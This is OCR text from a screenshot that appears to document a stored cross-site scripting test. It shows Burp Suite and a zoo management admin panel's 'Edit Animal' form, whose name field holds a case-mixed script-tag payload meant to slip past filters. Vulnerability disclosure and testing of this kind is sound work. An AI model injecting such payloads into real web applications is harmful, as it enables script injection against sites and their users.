 Burp Intruder Repeater Window Help
192.168.2.102/zms/admin/public_html/save_animal?an_id=24
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Firefox automatically sends some data to us so that we can improve your experience. Choose What I Share
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME t... Extension Title
ZOO ADMIN
Dashboard
ANIMALS
Animals
Edit Animal
Given name* Species Name*
"><sCrIpT>alert(1)</sCrIpT> Acinonyx jubatus
Date of Birth*
04/04/2020
Gender*
Male
Average Lifespan*
20 Years
Species Category*
Mammals
Location*
The Cages/Compounds
Dietary Requirement*
Meat